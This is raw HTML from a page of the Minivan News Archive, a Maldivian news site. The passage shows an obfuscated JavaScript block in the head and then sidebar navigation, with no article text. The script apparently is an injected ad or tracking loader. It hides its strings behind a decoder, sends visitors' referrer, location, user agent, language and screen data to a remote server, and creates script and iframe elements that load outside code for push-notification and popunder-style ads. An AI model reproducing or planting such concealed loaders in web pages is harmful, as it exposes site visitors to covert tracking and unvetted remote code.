e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-9147 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2025/12'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 